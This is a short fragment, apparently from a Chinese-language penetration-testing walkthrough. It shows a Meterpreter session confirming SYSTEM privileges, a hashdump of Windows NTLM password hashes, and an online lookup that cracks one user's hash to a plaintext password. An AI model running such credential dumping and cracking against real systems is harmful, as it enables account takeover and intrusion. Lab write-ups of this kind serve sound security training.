 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
chunge:1000:aad3b435b51404eeaad3b435b51404ee:579da618cfbfa85247acf1f800a280a4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
密文: 579da618cfbfa85247acf1f800a280a4
类型: NTLM [帮助]
查询 加密
用户名：chunge
密码：admin@123
查询结果：
admin@123